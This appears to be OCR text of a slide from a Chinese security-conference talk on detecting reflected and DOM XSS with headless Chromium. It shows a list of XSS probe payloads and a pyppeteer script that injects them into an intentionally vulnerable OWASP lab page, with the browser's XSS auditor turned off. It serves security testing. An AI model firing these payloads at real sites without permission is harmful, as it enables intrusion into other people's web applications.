 Chromium 初体验：精准便捷的挖掘反射/DOM XSS漏洞
自生长 先知白帽大会
http://210.158.41.67/MCIR/xssmh/xss.php?inject_string=payload
OWASP Broken Web Applications Project
PAYLOAD LIST
① <script>xianzhi(3.1415926535)</script>
② <xianzhi></xianzhi>
③ test"onmouseover=xianzhi(3.14)"
④ 123"onfocus=xianzhi(3.14) autofocus="
HOOK 函数验证
• await page.$('xianzhi') != null
• document.getElementsByTagName('xianzhi')
3. ~/s/t/
~/s/t/chrome (fish) ⌘1
~/s/t/chrome python3 test_demo4.py
xss_auditor_found: <script>xianzhi(3.1415926535)</script>
http://210.158.41.67/MCIR/xssmh/xss.php?location=body&inject_s
~/s/t/chrome
import asyncio
from pyppeteer import launch
payload = '<script>xianzhi(3.1415926535)</script>'
url = 'http://210.158.41.67/MCIR/xssmh/xss.php?
location=body&inject_string={payload}&submit=Inject'.format(payload=payload)
def xss_auditor(url, message):
    if message == 3.1415926535:
        print('xss_auditor_found:', payload)
        print(url)
async def main():
    browser = await launch(headless=False, args=['--disable-xss-auditor'])
    page = await browser.newPage()
    await page.exposeFunction(
        'xianzhi', lambda message: xss_auditor(url, message)
    )
    await page.goto(url)
    await page.close()
asyncio.get_event_loop().run_until_complete(main())
11/28